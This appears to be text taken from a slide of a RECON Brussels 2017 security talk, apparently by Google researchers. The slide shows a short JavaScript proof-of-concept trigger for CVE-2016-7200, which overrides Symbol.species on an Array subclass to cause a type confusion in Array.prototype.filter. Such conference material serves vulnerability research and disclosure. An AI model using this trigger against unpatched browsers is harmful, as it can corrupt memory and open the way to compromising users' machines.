 CVE-2016-7200
class dummy{
constructor(){ return [1, 2, 3]; }
}
class MyArray extends Array {
static get [Symbol.species]() { return dummy; }
}
var a = new Array({}, [], "natalie", 7, 7, 7, 7, 7);
function test(i){ return true; }
a.__proto__ = MyArray.prototype;
var o = a.filter(test);
Google
RECON BRUSSELS 2017
Google